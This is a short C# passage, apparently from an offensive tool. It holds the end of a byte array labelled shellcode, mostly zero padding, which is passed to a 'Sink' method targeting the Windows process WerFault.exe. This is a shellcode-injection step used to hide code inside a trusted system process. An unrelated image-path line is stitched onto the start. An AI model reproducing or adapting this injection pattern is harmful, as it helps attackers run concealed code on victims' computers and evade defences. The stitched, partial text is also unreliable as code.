 0x3d, 0x98, 0x3d, 0x9c, 0x3d, 160, 0x3d, 0xa4, 0x3d, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x79,
0x6f, 0x6c, 0x6f
};
string targetProcess = @"C:\windows\syswow64\WerFault.exe";
this.Sink(targetProcess, shellcode);
}